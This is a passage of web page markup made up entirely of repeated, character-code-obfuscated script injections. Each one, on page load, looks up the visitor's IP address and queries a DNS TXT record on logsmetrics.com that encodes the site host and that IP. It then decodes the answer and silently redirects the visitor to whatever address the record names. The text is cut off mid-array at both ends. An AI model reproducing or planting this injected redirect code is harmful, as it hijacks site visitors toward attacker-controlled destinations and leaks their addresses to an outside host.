32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,